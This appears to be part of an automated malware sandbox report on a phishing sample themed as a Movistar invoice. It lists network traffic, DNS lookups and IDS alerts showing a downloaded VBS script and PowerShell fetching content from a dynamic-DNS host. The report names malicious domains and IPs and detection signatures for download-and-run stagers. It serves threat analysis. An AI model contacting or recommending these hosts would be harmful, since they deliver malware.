
824 | chrome.exe | GET | 200 | 4.231.170.128:80 | http://facturacions.northeurope.cloudapp.azure.com/you/index.php?va | unknown | binary | 527 b | unknown |
1160 | powershell.exe | GET | 200 | 38.60.224.150:80 | http://fabulasnats.ddnsking.com/25/25 | unknown | text | 21.7 Kb | unknown |
2612 | wscript.exe | GET | 200 | 38.60.224.150:80 | http://fabulasnats.ddnsking.com/nv/index.php | unknown | compressed | 315 b | unknown |
2680 | wscript.exe | POST | 200 | 38.60.224.150:80 | http://fabulasnats.ddnsking.com/25/?= | unknown | text | 315 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
128 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
824 | chrome.exe | 149.100.157.218:80 | facturacionmovistar.tech | COGENT-174 | US | unknown |
824 | chrome.exe | 142.250.181.237:443 | accounts.google.com | GOOGLE | US | unknown |
128 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
824 | chrome.exe | 142.250.186.68:443 | www.google.com | GOOGLE | US | whitelisted |
824 | chrome.exe | 4.231.170.128:80 | facturacions.northeurope.cloudapp.azure.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
facturacionmovistar.tech |
| malicious |
accounts.google.com |
| shared |
facturacions.northeurope.cloudapp.azure.com |
| unknown |
www.google.com |
| whitelisted |
sb-ssl.google.com |
| whitelisted |
optimizationguide-pa.googleapis.com |
| whitelisted |
fabulasnats.ddnsking.com |
| unknown |
www.dropbox.com |
| shared |
www.googleapis.com |
| whitelisted |
query.prod.cms.rt.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
824 | chrome.exe | Potentially Bad Traffic | ET HUNTING Suspicious Possible Zip DL containing single VBS script |
1080 | svchost.exe | Potentially Bad Traffic | ET POLICY DNS Query to DynDNS Domain *.ddnsking .com |
2612 | wscript.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.ddnsking .com Domain |
1160 | powershell.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.ddnsking .com Domain |
2680 | wscript.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.ddnsking .com Domain |
2612 | wscript.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
2612 | wscript.exe | Potentially Bad Traffic | ET HUNTING PowerShell DownloadString Command Common In Powershell Stagers |
2612 | wscript.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.ddnsking .com Domain |
2780 | powershell.exe | Potentially Bad Traffic | ET INFO DYNAMIC_DNS HTTP Request to a *.ddnsking .com Domain |
1 ETPRO signatures available at the full report